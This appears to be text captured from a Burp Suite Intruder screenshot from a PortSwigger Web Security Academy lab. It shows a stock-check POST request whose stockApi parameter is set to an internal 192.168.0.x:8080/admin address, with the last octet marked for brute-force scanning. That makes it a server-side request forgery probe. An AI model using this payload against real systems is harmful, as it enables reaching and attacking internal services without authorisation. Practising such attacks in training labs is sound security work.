 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ab400e803f3b07880fb992600590030.web-security-academy.net
1 POST /product/stock HTTP/2
2 Host: 0ab400e803f3b07880fb992600590030.web-security-academy.net
3 Cookie: session=0NDXBvEFjfNfvOCOIZl53Dcn56jnRHXZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ab400e803f3b07880fb992600590030.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin: https://0ab400e803f3b07880fb992600590030.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http%3a%2f%2f192.168.0.§1§%3a8080%2fadmin